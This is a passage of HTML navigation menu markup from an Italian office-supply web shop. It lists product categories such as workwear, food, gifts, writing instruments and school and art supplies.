category-item nav-9-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/guanti-di-protezione/id/499/"><span>GUANTI DI PROTEZIONE</span></a></li><li class="level2 category-item nav-9-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/protezione-anticaduta/id/500/"><span>PROTEZIONE ANTICADUTA</span></a></li><li class="level2 category-item nav-9-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-di-sicurezza/id/501/"><span>CALZATURE DI SICUREZZA</span></a></li><li class="level2 category-item nav-9-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/502/"><span>ABBIGLIAMENTO DA LAVORO</span></a></li><li class="level2 category-item nav-9-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/503/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-da-lavoro/id/908/"><span>CALZATURE DA LAVORO</span></a></li></ul></li><li class="level1 category-item nav-9-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/elettrodomestici/id/473/"><span>ELETTRODOMESTICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccoli-elettrodomestici/id/474/"><span>PICCOLI ELETTRODOMESTICI</span></a></li><li class="level2 category-item nav-9-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trattamento-aria/id/479/"><span>TRATTAMENTO ARIA</span></a></li><li class="level2 category-item nav-9-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere/id/843/"><span>ZANZARIERE</span></a></li><li class="level2 category-item nav-9-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere-elettriche/id/909/"><span>ZANZARIERE ELETTRICHE</span></a></li></ul></li><li class="level1 category-item nav-9-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/791/"><span>ABBIGLIAMENTO DA LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-e-tute/id/792/"><span>PANTALONI, SALOPETTE E TUTE</span></a></li><li class="level2 category-item nav-9-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-e-giubbini/id/793/"><span>GIACCHE, GILET E GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alta-visibilita/id/794/"><span>ALTA VISIBILITA'</span></a></li><li class="level2 category-item nav-9-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/795/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-e-camicie/id/804/"><span>FELPE, MAGLIETTE E CAMICIE</span></a></li><li class="level2 category-item nav-9-9-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/berretti-calze-e-accessori/id/805/"><span>BERRETTI, CALZE E ACCESSORI</span></a></li><li class="level2 category-item nav-9-9-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/camici-grembiuli-e-divise/id/835/"><span>CAMICI. GREMBIULI E DIVISE</span></a></li><li class="level2 category-item nav-9-9-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-intimo-termico/id/900/"><span>ACCESSORI E INTIMO TERMICO</span></a></li><li class="level2 category-item nav-9-9-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-camicie/id/972/"><span>FELPE-MAGLIETTE-CAMICIE</span></a></li><li class="level2 category-item nav-9-9-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-giubbini/id/983/"><span>GIACCHE-GILET-GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-tute/id/1004/"><span>PANTALONI-SALOPETTE-TUTE</span></a></li></ul></li><li class="level1 category-item nav-9-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/food/id/802/"><span>FOOD</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/803/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/806/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/807/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/808/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/809/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/811/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/812/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/integratori/id/863/"><span>INTEGRATORI</span></a></li><li class="level2 category-item nav-9-10-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-bevande-calde/id/899/"><span>CAFFE E BEVANDE CALDE</span></a></li><li class="level2 category-item nav-9-10-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/condimenti-monodose-e-piatti-pronti/id/912/"><span>CONDIMENTI MONODOSE E PIATTI PRONTI</span></a></li><li class="level2 category-item nav-9-10-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-chewing-gum/id/953/"><span>CARAMELLE-CIOCCOLATINI-CHEWING GUM</span></a></li><li class="level2 category-item nav-9-10-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci-salati/id/955/"><span>SNACK DOLCI-SALATI</span></a></li></ul></li><li class="level1 category-item nav-9-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gestione-rifiuti/id/816/"><span>GESTIONE RIFIUTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/817/"><span>SACCHI RIFIUTI</span></a></li><li class="level2 category-item nav-9-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere-e-bidoni/id/828/"><span>PATTUMIERE E BIDONI</span></a></li></ul></li><li class="level1 category-item nav-9-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue/id/818/"><span>TISSUE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto/id/819/"><span>BOBINE ASCIUGATUTTO</span></a></li><li class="level2 category-item nav-9-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/820/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li><li class="level2 category-item nav-9-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-igienica/id/824/"><span>CARTA IGIENICA</span></a></li><li class="level2 category-item nav-9-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto-industriali/id/920/"><span>BOBINE ASCIUGATUTTO INDUSTRIALI</span></a></li></ul></li><li class="level1 category-item nav-9-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-bagno/id/901/"><span>ARREDO BAGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-bagno-e-dispenser/id/902/"><span>ACCESSORI PER IL BAGNO E DISPENSER</span></a></li><li class="level2 category-item nav-9-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-elettrici/id/910/"><span>ASCIUGAMANI ELETTRICI</span></a></li><li class="level2 category-item nav-9-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/922/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-10 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/"><span>REGALO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-10-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oggettistica-personale/id/117/"><span>OGGETTISTICA PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/servizi-scrittoio-e-accessori/id/118/"><span>SERVIZI SCRITTOIO E ACCESSORI</span></a></li><li class="level2 category-item nav-10-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-e-portabiglietti/id/331/"><span>PORTABLOCCHI E PORTABIGLIETTI</span></a></li><li class="level2 category-item nav-10-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/410/"><span>ALBUM FOTO - CORNICI</span></a></li><li class="level2 category-item nav-10-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-e-valigie/id/450/"><span>BORSE, CARTELLE E VALIGIE</span></a></li><li class="level2 category-item nav-10-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/oggetti-tecnologici/id/546/"><span>OGGETTI TECNOLOGICI</span></a></li><li class="level2 category-item nav-10-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-agende-e-taccuini/id/763/"><span>PORTABLOCCHI AGENDE E TACCUINI</span></a></li><li class="level2 category-item nav-10-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/pelletteria/id/766/"><span>PELLETTERIA</span></a></li><li class="level2 category-item nav-10-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-valigie/id/954/"><span>BORSE-CARTELLE-VALIGIE</span></a></li><li class="level2 category-item nav-10-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/1106/"><span>ALBUM FOTO-CORNICI</span></a></li></ul></li><li class="level1 category-item nav-10-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-augurali-e-partecipazioni/id/395/"><span>BIGLIETTI AUGURALI E PARTECIPAZIONI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-neutri/id/396/"><span>BUSTE E BIGLIETTI NEUTRI</span></a></li><li class="level2 category-item nav-10-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-per-ricorrenze/id/759/"><span>BUSTE E BIGLIETTI PER RICORRENZE</span></a></li></ul></li><li class="level1 category-item nav-10-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-regalo/id/397/"><span>PENNE REGALO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sfere-e-multifunzione/id/398/"><span>SFERE E MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-10-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/roller-e-portamine/id/444/"><span>ROLLER E PORTAMINE</span></a></li><li class="level2 category-item nav-10-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/496/"><span>STILOGRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-10-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/necessaire-regalo-e-festa/id/415/"><span>NECESSAIRE REGALO E FESTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-varie/id/416/"><span>SCATOLE VARIE</span></a></li><li class="level2 hasChild parent category-item nav-10-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/418/"><span>NASTRI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fiocchi/id/419/"><span>FIOCCHI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stelle/id/420/"><span>STELLE</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-10-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-fogli-crystal/id/423/"><span>SACCHETTI E FOGLI CRYSTAL</span></a><ul class="level2 submenu"><li class="level3 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/paglietta/id/424/"><span>PAGLIETTA</span></a></li></ul></li><li class="level2 category-item nav-10-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-colorate/id/425/"><span>SHOPPERS COLORATE</span></a></li><li class="level2 category-item nav-10-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/festoni-e-palloncini/id/518/"><span>FESTONI E PALLONCINI</span></a></li><li class="level2 category-item nav-10-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-sacchetti-regalo/id/536/"><span>CARTA E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cesti-regalo-e-bomboniere/id/760/"><span>CESTI REGALO E BOMBONIERE</span></a></li><li class="level2 category-item nav-10-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-fogli-crystal/id/761/"><span>BUSTE E FOGLI CRYSTAL</span></a></li><li class="level2 category-item nav-10-4-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-sacchetti-regalo/id/762/"><span>SHOPPERS E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-regalo/id/764/"><span>CARTA REGALO</span></a></li><li class="level2 category-item nav-10-4-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/decorazioni-natalizie/id/942/"><span>DECORAZIONI NATALIZIE</span></a></li><li class="level2 category-item nav-10-4-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-fiocchi-stelle/id/1108/"><span>NASTRI-FIOCCHI-STELLE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-11 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scrittura-e-correzione/id/6/"><span>SCRITTURA E CORREZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-11-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/marcatori/id/17/"><span>MARCATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/permanenti/id/18/"><span>PERMANENTI</span></a></li><li class="level2 category-item nav-11-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/per-lavagne-cancellabili/id/20/"><span>PER LAVAGNE CANCELLABILI</span></a></li><li class="level2 category-item nav-11-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-base-d-acqua/id/37/"><span>A BASE D'ACQUA</span></a></li><li class="level2 category-item nav-11-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-vernice/id/122/"><span>A VERNICE</span></a></li><li class="level2 category-item nav-11-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/123/"><span>SPECIALI (CD, VETRO, TESSUTI, ECC)</span></a></li><li class="level2 category-item nav-11-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-industriali/id/261/"><span>PASTELLI INDUSTRIALI</span></a></li><li class="level2 category-item nav-11-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-marcatori/id/457/"><span>INCHIOSTRO PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-e-ricambi-per-marcatori/id/765/"><span>INCHIOSTRO E RICAMBI PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/1003/"><span>SPECIALI (CD-VETRO-TESSUTI-ECC.)</span></a></li></ul></li><li class="level1 category-item nav-11-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/evidenziatori/id/21/"><span>EVIDENZIATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-liquido/id/22/"><span>COLORE LIQUIDO</span></a></li><li class="level2 category-item nav-11-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-fluo/id/322/"><span>MATITE FLUO</span></a></li></ul></li><li class="level1 category-item nav-11-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme-e-correttori/id/24/"><span>GOMME E CORRETTORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme/id/25/"><span>GOMME</span></a></li><li class="level2 category-item nav-11-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-a-nastro/id/36/"><span>CORRETTORI A NASTRO</span></a></li><li class="level2 category-item nav-11-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-liquidi/id/173/"><span>CORRETTORI LIQUIDI</span></a></li></ul></li><li class="level1 category-item nav-11-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/120/"><span>PENNARELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/punta-feltro/id/121/"><span>PUNTA FELTRO</span></a></li><li class="level2 category-item nav-11-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fineliner/id/124/"><span>FINELINER</span></a></li><li class="level2 category-item nav-11-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-gel-a-scatto/id/879/"><span>PENNE GEL A SCATTO</span></a></li></ul></li><li class="level1 category-item nav-11-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-a-sfera-roller/id/943/"><span>PENNE A SFERA-ROLLER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/con-cappuccio/id/944/"><span>CON CAPPUCCIO</span></a></li><li class="level2 category-item nav-11-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-scatto/id/964/"><span>A SCATTO</span></a></li><li class="level2 category-item nav-11-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellabili/id/969/"><span>CANCELLABILI</span></a></li><li class="level2 category-item nav-11-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1012/"><span>MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-11-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/1021/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-11-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/oro-argento-glitter/id/1085/"><span>ORO-ARGENTO-GLITTER</span></a></li></ul></li><li class="level1 category-item nav-11-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/refills-stilofori/id/956/"><span>REFILLS-STILOFORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-sfera/id/957/"><span>REFILL SFERA</span></a></li><li class="level2 category-item nav-11-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-roller/id/965/"><span>REFILL ROLLER</span></a></li><li class="level2 category-item nav-11-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilofori-e-basi/id/1042/"><span>STILOFORI E BASI</span></a></li><li class="level2 category-item nav-11-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-cancellabili/id/1119/"><span>REFILL CANCELLABILI</span></a></li></ul></li><li class="level1 category-item nav-11-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine-matite-temperamatite/id/998/"><span>PORTAMINE-MATITE-TEMPERAMATITE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-con-contenitore/id/999/"><span>TEMPERAMATITE CON CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine/id/1000/"><span>PORTAMINE</span></a></li><li class="level2 category-item nav-11-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-grafite/id/1013/"><span>MATITE GRAFITE</span></a></li><li class="level2 category-item nav-11-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-senza-contenitore/id/1045/"><span>TEMPERAMATITE SENZA CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-usi-particolari/id/1053/"><span>MATITE USI PARTICOLARI</span></a></li><li class="level2 category-item nav-11-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/mine/id/1059/"><span>MINE</span></a></li><li class="level2 category-item nav-11-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali/id/1090/"><span>SPECIALI</span></a></li></ul></li><li class="level1 category-item nav-11-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-stilografiche-sferografiche/id/1005/"><span>PENNE STILOGRAFICHE-SFEROGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-cartucce-cancellatori/id/1006/"><span>INCHIOSTRO-CARTUCCE-CANCELLATORI</span></a></li><li class="level2 category-item nav-11-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/1087/"><span>STILOGRAFICHE</span></a></li><li class="level2 category-item nav-11-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sferografiche/id/1122/"><span>SFEROGRAFICHE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-12 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scuola/id/13/"><span>SCUOLA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-12-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-disegno/id/14/"><span>STRUMENTI DISEGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-disegno-tecnico/id/15/"><span>PENNE DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/32/"><span>COMPASSI - BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/squadre/id/241/"><span>SQUADRE</span></a></li><li class="level2 category-item nav-12-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/242/"><span>RIGHE - RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/243/"><span>GONIOMETRI - CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/244/"><span>PARALLELOGRAFI - TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/245/"><span>MASCHERE - NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scalimetri/id/249/"><span>SCALIMETRI</span></a></li><li class="level2 category-item nav-12-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-china/id/262/"><span>INCHIOSTRO CHINA</span></a></li><li class="level2 category-item nav-12-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/275/"><span>TUBI PORTADISEGNI - BANDE APPENDIDISEGNI</span></a></li><li class="level2 category-item nav-12-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/kit-stationary/id/880/"><span>KIT STATIONARY</span></a></li><li class="level2 category-item nav-12-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/949/"><span>COMPASSI-BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/1067/"><span>RIGHE-RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/1068/"><span>GONIOMETRI-CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/1069/"><span>PARALLELOGRAFI-TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/1070/"><span>MASCHERE-NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/1079/"><span>TUBI PORTADISEGNI-BANDE APPENDIDISEGNI</span></a></li></ul></li><li class="level1 category-item nav-12-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-e-accessori/id/132/"><span>COLORE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-colorati/id/133/"><span>PASTELLI COLORATI</span></a></li><li class="level2 category-item nav-12-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-a-olio-cera/id/136/"><span>PASTELLI A OLIO-CERA</span></a></li><li class="level2 category-item nav-12-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere/id/137/"><span>TEMPERE</span></a></li><li class="level2 category-item nav-12-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/138/"><span>ACQUERELLI - COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-pittura/id/139/"><span>ACCESSORI PITTURA</span></a></li><li class="level2 category-item nav-12-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/248/"><span>GESSETTI - CARBONCINO</span></a></li><li class="level2 category-item nav-12-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/vernici/id/254/"><span>VERNICI</span></a></li><li class="level2 category-item nav-12-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/255/"><span>PENNARELLI</span></a></li><li class="level2 category-item nav-12-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/961/"><span>ACQUERELLI-COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/1073/"><span>GESSETTI-CARBONCINO</span></a></li></ul></li><li class="level1 category-item nav-12-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/149/"><span>CARTOTECNICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-spiralati/id/150/"><span>QUADERNI SPIRALATI</span></a></li><li class="level2 category-item nav-12-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-forati/id/157/"><span>RICAMBI FORATI</span></a></li><li class="level2 category-item nav-12-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-pm/id/158/"><span>QUADERNI PM</span></a></li><li class="level2 category-item nav-12-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-cartonati/id/159/"><span>QUADERNI CARTONATI</span></a></li><li class="level2 category-item nav-12-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/240/"><span>COPRILIBRO - COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/fogli-protocollo/id/273/"><span>FOGLI PROTOCOLLO</span></a></li><li class="level2 category-item nav-12-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/391/"><span>BLOCCHI STENO - MUSICA</span></a></li><li class="level2 category-item nav-12-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-punto-metallico/id/913/"><span>QUADERNI PUNTO METALLICO</span></a></li><li class="level2 category-item nav-12-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/948/"><span>COPRILIBRO-COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/1101/"><span>BLOCCHI STENO-MUSICA</span></a></li></ul></li><li class="level1 category-item nav-12-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/belle-arti/id/350/"><span>BELLE ARTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-cartoncino/id/351/"><span>CARTA E CARTONCINO</span></a></li><li class="level2 category-item nav-12-4-2"><a 